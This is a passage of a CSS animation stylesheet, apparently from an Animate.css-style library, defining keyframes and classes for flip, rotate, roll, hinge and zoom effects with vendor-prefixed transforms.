    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

@-webkit-keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }

  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }

  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }

  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }

  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
